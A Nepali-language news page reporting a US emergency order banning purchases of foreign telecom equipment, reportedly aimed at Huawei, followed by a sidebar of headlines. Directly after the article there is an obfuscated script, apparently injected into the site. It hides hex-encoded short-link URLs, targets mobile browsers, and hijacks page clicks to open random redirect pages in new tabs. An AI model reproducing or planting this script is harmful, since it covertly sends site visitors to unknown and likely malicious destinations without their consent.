<p>विशेष गरी कुनै देश तथा समूहप्रति लक्षित नगरीकनै अमेरिकाले निकट भविष्यमै ठूलो साइबर आक्रमण हुनसक्ने सम्भावना देखेर यो आदेश जारी गरेको जनाएको छ । साइबर आक्रमण भै कम्प्युटरहरु ह्याक भएको अवस्थामा महत्वपूर्ण सूचनाहरु बाहिरिने भन्दै अमेरिकाले यो कदम अघि चालेको हो । साइबर आक्रमण भए राष्ट्रिय सुरक्षामै गम्भीर संकट उत्पन्न हुनसक्ने अमेरिकाको भनाई छ । </p>



<p>यो घोषणापछि अब अमेरिकाका कम्पनीहरुले कुनै पनि विदेशी टेलिकम कम्पनीहरुले उत्पादन गरेका उपकरणहरु खदिर गर्न पाउने छैन । पछिल्लो केही समययता चिनियाँ कम्पनी हुवावे साइबर अपराधमा संलग्न रहेको भन्दै उसका उत्पदनलाई लक्षित गरेर संकटकाल घोषणा गरिएको हुनसक्ने विष्लेषकहरुको भनाई छ । </p>



<p>अमेरिकाले आरोप लगाएको छ । अमेरिकाले आफ्ना सरकारी निकाय तथा छिमेकी मुलुकहरुलाई चिनियाँ कम्पनी हुवावेका उत्पादनहरु खरिद तथा प्रयोग नगर्न आग्रह गरेको छ । स्मरणीय के छ भने अस्ट्रेलिया र न्युजिल्याण्डले आफ्ना फाइभ जी सञ्जालमा हुवावेका उत्पादन प्रयोगमा रोक लगाई सकेको छ । </p>



<p> यो आदेशले विदेशी टेलिकम कम्पनीहरुले उत्पादन गरेको उपकरण खदिर गर्न पूर्णरुपमा बन्देज लगाएको छ । <a href="https://www.bbc.com/news/world-us-canada-48289550"><strong>विविसीका अनुसार</strong></a> संकटकालको घोषणासँगै सूचना प्रविधि पूर्वाधार र सेवा क्षेत्रका कमीकमजोरीको फाइदा उठाउने विदेशी प्रतिद्वन्द्वीको प्रभावबाट अमेरिका बच्न सफल हुनेछ । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/128" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5359" title="नेपालमा कोरोनाको डरलाग्दो ग्राफ : एकैदिन ५ सय संक्रमित थपिए" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/COVID19-480x320.jpg" alt="नेपालमा कोरोनाको डरलाग्दो ग्राफ : एकैदिन ५ सय संक्रमित थपिए"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5359" title="नेपालमा कोरोनाको डरलाग्दो ग्राफ : एकैदिन ५ सय संक्रमित थपिए">नेपालमा कोरोनाको डरलाग्दो ग्राफ : एकैदिन ५ सय संक्रमित थपिए</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4450" title="झण्डै ६५ दिन अन्तरिक्षमा बिताएर सकुशल पृथ्वीमा फर्किए दुई अमेरिकी अन्तरिक्ष यात्री" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/08/nasa-480x320.jpg" alt="झण्डै ६५ दिन अन्तरिक्षमा बिताएर सकुशल पृथ्वीमा फर्किए दुई अमेरिकी अन्तरिक्ष यात्री"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4450" title="झण्डै ६५ दिन अन्तरिक्षमा बिताएर सकुशल पृथ्वीमा फर्किए दुई अमेरिकी अन्तरिक्ष यात्री">झण्डै ६५ दिन अन्तरिक्षमा बिताएर सकुशल पृथ्वीमा फर्किए दुई अमेरिकी अन्तरिक्ष यात्री</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1806" title="‘चल न माया चल’को सफलताले बाह्र वर्षपछि फेरि खोला फर्कियो भन्छन् गायक सुवेदी" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/subedi0-480x320.jpg" alt="‘चल न माया चल’को सफलताले बाह्र वर्षपछि फेरि खोला फर्कियो भन्छन् गायक सुवेदी"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1806" title="‘चल न माया चल’को सफलताले बाह्र वर्षपछि फेरि खोला फर्कियो भन्छन् गायक सुवेदी">‘चल न माया चल’को सफलताले बाह्र वर्षपछि फेरि खोला फर्कियो भन्छन् गायक सुवेदी</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2289" title="सोमबारबाट देशभर लामो दुरीका सवारी साधन सञ्चालनमा रोक लगाईयो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/kp-oli2-480x320.jpg" alt="सोमबारबाट देशभर लामो दुरीका सवारी साधन सञ्चालनमा रोक लगाईयो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2289" title="सोमबारबाट देशभर लामो दुरीका सवारी साधन सञ्चालनमा रोक लगाईयो">सोमबारबाट देशभर लामो दुरीका सवारी साधन सञ्चालनमा रोक लगाईयो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3232" title="भारतमा कोरोना : एकैदिन १२१ को मृत्यु, ३४७५ नयाँ विरामी थपिए, संक्रमितको संख्या ७४ हजार नाघ्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/india-corona-480x320.jpg" alt="भारतमा कोरोना : एकैदिन १२१ को मृत्यु, ३४७५ नयाँ विरामी थपिए, संक्रमितको संख्या ७४ हजार नाघ्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3232" title="भारतमा कोरोना : एकैदिन १२१ को मृत्यु, ३४७५ नयाँ विरामी थपिए, संक्रमितको संख्या ७४ हजार नाघ्यो">भारतमा कोरोना : एकैदिन १२१ को मृत्यु, ३४७५ नयाँ विरामी थपिए, संक्रमितको संख्या ७४ हजार नाघ्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
